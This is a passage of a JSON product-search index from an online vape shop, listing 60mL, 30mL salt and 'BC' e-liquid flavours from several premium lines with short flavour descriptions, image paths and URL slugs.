cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"60ml-sirius","o":"product_search"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"60ml-strawberry-blood-orange","o":"product_search"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"60ml-supernova","o":"product_search"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"60ml-titanic","o":"product_search"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"60ml-tucan-loops","o":"product_search"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"60ml-v-c-tobacco","o":"product_search"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"60ml-van-sin","o":"product_search"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"60ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"30ml-alpha-2-0-salts","o":"product_search"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"30ml-alpha-salts","o":"product_search"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"30ml-anchorage-fog-salts","o":"product_search"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"30ml-area-51-salts","o":"product_search"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"30ml-atlantis-salts","o":"product_search"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"product_search"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"30ml-beast-salts","o":"product_search"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"30ml-belmond-salts","o":"product_search"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"30ml-big-ft-icrm-salts","o":"product_search"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"product_search"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"30ml-bloop-salts","o":"product_search"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"30ml-bravo-salts","o":"product_search"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"30ml-c-b-salts","o":"product_search"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"30ml-canadian-tobacco-salts","o":"product_search"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"30ml-the-capone-salts","o":"product_search"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"30ml-charlie-salts","o":"product_search"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"product_search"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"30ml-scoops-salts","o":"product_search"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"product_search"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"30ml-dohz-salts","o":"product_search"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"30ml-dream-salts","o":"product_search"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"30ml-drive-salts","o":"product_search"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"product_search"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"30ml-gold-salts","o":"product_search"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"30ml-hustle-salts","o":"product_search"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"30ml-lch-ns-salts","o":"product_search"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"30ml-london-fog-salts","o":"product_search"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"30ml-m-h-salts","o":"product_search"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"30ml-monkey-biz-salts","o":"product_search"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"30ml-morning-tobacco-salts","o":"product_search"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"30ml-paris-fog-salts","o":"product_search"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"30ml-pineapple-x-salts","o":"product_search"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"30ml-playa-salts","o":"product_search"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"30ml-pound-salts","o":"product_search"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"30ml-purple-drink-salts","o":"product_search"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"30ml-vanilla-gram-salts","o":"product_search"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"30ml-r-b-f-salts","o":"product_search"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"30ml-rainbows-salts","o":"product_search"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"30ml-rigel-salts","o":"product_search"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"30ml-rongo-salts","o":"product_search"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"30ml-sirius-salts","o":"product_search"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"30ml-strawberry-blood-orange-salts","o":"product_search"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"product_search"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"product_search"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"30ml-tucan-loops-salts","o":"product_search"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"30ml-v-c-tobacco-salts","o":"product_search"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"30ml-van-sin-salts","o":"product_search"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"30ml-watermelon-raspberry-salts","o":"product_search"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"bc-30ml-alpha","o":"product_search"},{"value":"BC 30mL-Alpha 2.0","s":"BC 30mL-Alpha 2.0","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_alpha_2.0_-_30ml.jpg","u":"bc-30ml-alpha-2-0","o":"product_search"},{"value":"BC 30mL-Anchorage Fog","s":"BC 30mL-Anchorage Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_anchorage_fog-_30ml.jpg","u":"bc-30ml-anchorage-fog","o":"product_search"},{"value":"BC 30mL-Area 51","s":"BC 30mL-Area 51","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_area_51_-_30ml.jpg","u":"bc-30ml-area-51","o":"product_search"},{"value":"BC 30mL-Atlantis","s":"BC 30mL-Atlantis","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_atlantis_-_30ml.jpg","u":"bc-30ml-atlantis","o":"product_search"},{"value":"BC 30mL-BC Fog","s":"BC 30mL-BC Fog","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_bc_fog_-_30ml.jpg","u":"bc-30ml-bc-fog","o":"product_search"},{"value":"BC 30mL-Beast","s":"BC 30mL-Beast","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_beast_-_30ml.jpg","u":"bc-30ml-beast","o":"product_search"},{"value":"BC 30mL-Belmond","s":"BC 30mL-Belmond","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_belmond_-_30ml.jpg","u":"bc-30ml-belmond","o":"product_search"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"product_search"},{"value":"BC 30mL-Big FT","s":"BC 30mL-Big FT","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_big_ft_-_30ml.jpg","u":"bc-30ml-big-ft","o":"product_search"},{"value":"BC 30mL-Bloop","s":"BC 30mL-Bloop","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_bloop_30ml.jpg","u":"bc-30ml-bloop","o":"product_search"},{"value":"BC 30mL-Bravo","s":"BC 30mL-Bravo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_bravo_-_30ml.jpg","u":"bc-30ml-bravo","o":"product_search"},{"value":"BC 30mL-C.B.","s":"BC 30mL-C.B.","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_cb_-_30ml_1_1.jpg","u":"bc-30ml-c-b","o":"product_search"},{"value":"BC 30mL-Canadian Tobacco","s":"BC 30mL-Canadian Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_canadian_tobacco_-_30ml.jpg","u":"bc-30ml-canadian-tobacco","o":"product_search"},{"value":"BC 30mL-The Capone","s":"BC 30mL-The Capone","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_capone_-_30ml.jpg","u":"bc-30ml-the-capone","o":"product_search"},{"value":"BC 30mL-Charlie","s":"BC 30mL-Charlie","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_charlie_-_30ml.jpg","u":"bc-30ml-charlie","o":"product_search"},{"value":"BC 30mL-Davinci Code","s":"BC 30mL-Davinci Code","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_da_vinci_code_-_30ml.jpg","u":"bc-30ml-davinci-code","o":"product_search"},{"value":"BC 30mL-Scoops","s":"BC 30mL-Scoops","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_scoops_-_30ml.jpg","u":"bc-30ml-scoops","o":"product_search"},{"value":"BC 30mL-Delta","s":"BC 30mL-Delta","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_delta_-_30ml.jpg","u":"bc-30ml-delta","o":"product_search"},{"value":"BC 30mL-Dohz","s":"BC 30mL-Dohz","c":["293","1","2","167","170","174","359","1","2","167","170","174","293"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_bites_-_dohz_-_30ml.jpg","u":"bc-30ml-dohz","o":"product_search"},{"value":"BC 30mL-Drag Tang","s":"BC 30mL-Drag Tang","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_drag_tang_-_30ml.jpg","u":"bc-30ml-drag-tang","o":"product_search"},{"value":"BC 30mL-Dream","s":"BC 30mL-Dream","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_dream_-_30ml.jpg","u":"bc-30ml-dream","o":"product_search"},{"value":"BC 30mL-Drive","s":"BC 30mL-Drive","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_drive_-_30ml.jpg","u":"bc-30ml-drive","o":"product_search"},{"value":"BC 30mL-Do' N More","s":"BC 30mL-Du More","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_30ml.jpg","u":"bc-30ml-du-more","o":"product_search"},{"value":"BC 30mL-Gold","s":"BC 30mL-Gold","c":["303","1","2","167","170","185","377","1","2","167","170","185","303"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg","u":"bc-30ml-gold","o":"product_search"},{"value":"BC 30mL-Hustle","s":"BC 30mL-Hustle","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_hustle_-_30ml.jpg","u":"bc-30ml-hustle","o":"product_search"},{"value":"BC 30mL-LCH NS","s":"BC 30mL-LCH 